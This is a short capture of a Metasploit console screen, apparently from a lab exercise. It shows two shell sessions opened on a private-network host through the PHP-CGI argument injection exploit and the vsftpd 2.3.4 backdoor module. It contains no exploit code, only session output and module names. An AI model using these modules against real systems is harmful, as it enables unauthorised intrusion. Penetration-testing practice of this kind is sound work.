 Console X Scan X Services X Scan X Hail Mary X Shell 2 X
Session ID: 1
Type: shell php
Info:
Tunnel: 10.0.0.2:42952 -> 10.0.0.1:29838 (10.0.0.1)
Via: exploit/multi/http/php_cgi_arg_injection
UUID:
MachineID:
CheckIn: <none>
Registered: No
Session ID: 2
Type: shell unix
Info:
Tunnel: 10.0.0.2:39688 -> 10.0.0.1:6200 (10.0.0.1)
Via: exploit/unix/ftp/vsftpd_234_backdoor
UUID:
MachineID:
CheckIn: <none>
msf >